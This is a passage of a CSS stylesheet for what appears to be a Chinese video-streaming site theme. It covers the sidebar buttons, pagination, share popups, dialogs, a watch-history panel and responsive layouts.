.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.hl_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.hl_content_hd{padding: 1.25rem 0 0;}
.hl_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.hl_content_bd{padding: 0.25rem 0 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.hl_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.hl_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.hl_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.hl_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.hl_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.hl_content_ft a:first-child:after {border-left: none;}
.hl_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.hl_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
